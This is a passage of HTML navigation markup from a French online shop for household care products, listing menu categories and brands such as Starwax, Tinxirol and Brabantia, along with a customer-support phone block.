href="https://www.boutiquedelamaison.net/textiles/941-anti-statique-avel-3324014713006.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Antistatique Avel</span><span class="sub-title"></span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Pour Bois Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/52-vernis-transparent-polydiam-multi-usage" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Vernis Transparents Polydiam</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/54-contre-rayures-bois-poliboy" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Contre Rayures Pour Bois Poliboy</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/58-parquet-vitrifie-et-stratifie" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rénovateur Parquet</span><span class="sub-title">Parquet et Sol Stratifié</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20-cire-a-dorer-eclador" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Cire à Dorer ECLADOR</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/92-raviveur-pour-bois-lighting-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Raviveur Bois</span><span class="sub-title">Lightning et Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/672-teinte-bois-exotiques-wenge-tinxirol-3129576490057.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinte Bois Exotique</span><span class="sub-title">Teck Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/665-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bouche Pore Fond Dur Incolore</span><span class="sub-title">Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/21-crochet-x-pour-fixation-tableaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title">Fixation Tableau</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/845-creme-nourissante-pour-cuir-eres-5410458305957.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder Cuir Crème ERES</span><span class="sub-title">crème nourrissante cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/846-savon-cuir-eres-5410458305650.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder-Zeep ERES</span><span class="sub-title">Savon Cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/851-huile-de-pied-de-boeuf-paulin-5410458305452.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Huile Pied de Boeuf</span><span class="sub-title">P.Paulin</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/729-savon-doux-regenerant-cuir-starwax-3365000006849.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Doux Regénérant Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/730-lingettes-soin-du-cuir-starwax-3365000013564.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lingettes Soin du Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/718-creme-nourrissante-pour-cuir-starwax.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème de Soin Cuir Starwax</span><span class="sub-title">Crème nourrissante Fabriquée en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/839-beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir-3324010745001.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Invulner Protector SAPHIR</span><span class="sub-title">Imperméabilisant, Beauté du Cuir</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/45-argenterie-or" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metaux</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/87-metal-polish" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metal Polish OUATOR</span><span class="sub-title">Entretien des métaux</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/88-creme-decor-zebraline" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème Décor Zebraline</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/89-brillant-breton" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Brillant Breton Bleu / Jaune</span><span class="sub-title">Argenterie, Cuivre, Glaces, Tous metaux et inoxydable</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/90-pate-a-polir" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pâte à Polir BISTRO</span><span class="sub-title">Argent et Cuivre</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/91-nettoyant-special-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Nettoyant Metaux Starwax</span><span class="sub-title">Argent, Alu-inox, Chrome Fabriqué en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/811-bain-pour-largenterie-silver-bath-hagerty-610928017252.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Sylver Bath professionnel</span><span class="sub-title">Bain Argenterie, Hagerty</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/93-bain-jewel-clean-hagerty" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bains Bijoux</span><span class="sub-title">Or, Argent, Hagerty et Silver Clean</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/25-peintures" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/30-peinture-antirouille-pour-acier-fonte-fer" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture antirouille Acier, Fonte, Fer</span><span class="sub-title">Eclador/Tolalu, Bredac</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/43-dorure-acrylique" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dorure Metalisée Nacrée</span><span class="sub-title">ACRYL DORE, ECLADOR, TOLALU</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/109-pinceaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pinceaux Pro</span><span class="sub-title">Queue de morue, Rechampir, Radiateur</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/107-gants-de-travaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Gants de Travaux</span><span class="sub-title">MARIO KELI FRANCE Normes Européennes</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/peintures/992-peinture-a-tableaux.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Tableau Mate</span><span class="sub-title">Sans solvant - sans odeur BREDAC</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/125-decoration-et-protection" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Phosphorescente Fluo</span><span class="sub-title">Décoration et Protection - BREDAC</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/fabricants" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Les Marques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20_tinxirol" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/8_dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dylon</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/28_rubigine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/17_acryl-dore" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Acryl Doré</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/66_kapo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Kapo Anti-mites</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/33_avel" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Avel</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/10_rolser" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rolser</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/24_bialetti" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bialetti</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/67_lightning" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lightning</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/73_yoko-design" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Yoko Design</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/7_derriere-la-porte" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Derrière la Porte</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35_crochet-x-pour-fixer-cadres" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/2_mastrad-cuisine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Mastrad Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/26_therias-et-l-econome" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Therias et L'économe</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/11_starwax" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/3_oxo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Oxo Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/18_polydiam-s" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Polydiams</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/1_brabantia" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/12_spado" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Spado</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/75_bokashi-plastika-skaza" target="_top"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">BOKASHI PLASTIKA SKAZA</span><span class="sub-title">Composteur de déchets alimentaires</span></span></span></a></li></ul></div></div></div></div></div></li></ul></div>
	</nav>
			</div>

	</div><div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-8 col-sm-9 col-xs-10 col-sp-10 right-middle-header DeoColumn "
		>
									
    <div class="block header-phone DeoImage">
                                                
    <div class="media">
        <div class="left-block">
                                                                        <img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/service-icon-16.png" class="img-fluid "
                                                                                    title=""
                            alt=""/>
                       
                                    </div>
        <div class="right-block">
                            <div class="image_description">
                    <p>Support Client</p><p style="color: #e37761; margin-bottom: 0; font-size: 18px; font-weight: bold;">01 43 65 76 86</p>                </div>
                    </div>
    </div>

    </div>

	</div>
							</div>
		</div>
	</div>
</div>
							</div>
		</nav>
	

	
		<div class="header-top">
								<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-bottom-header DeoColumn "
		>
										<div id="memgamenu-form_8707375822787444" class="DeoMegamenu DeoMegamenu">
						<div class="deo-vertical-menu popup-menu" data-megamenu-id="form_8707375822787444" data-type="vertical">
		<p style="font-family:'Lora',serif;" class="vertical-menu-button"><i class="deo-custom-icons"></i><span>Catégories</span></p>
		<div class="box-content">
			<ul class="nav navbar-nav megamenu vertical left"><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/25-peintures" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1487645907" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646216834" > <div class="mega-col-inner "></div></div><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646219236" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/17-produits-ecologiques" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Produits Ecologiques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1645890193" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1571554734" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/5-ustensiles-de-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Ustensiles de Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220714" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/34-entretien-surfaces-et-sols" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Surfaces et Sols</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220418" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/85-entretien-salle-de-bain" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Salle de bain</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222096" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/4-poubelle-et-sacs-brabantia" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222507" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/14-litiere-accessoires-chats-chiens" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Litière Accessoires Chats Chiens</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222712" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/101-piles-duracell-et-energizer" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Piles Duracell et Energizer</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222882" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/19-bazar-maison-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Le Bazar</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223168" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/53-insecticides" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Insecticides</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223288" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223433" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" 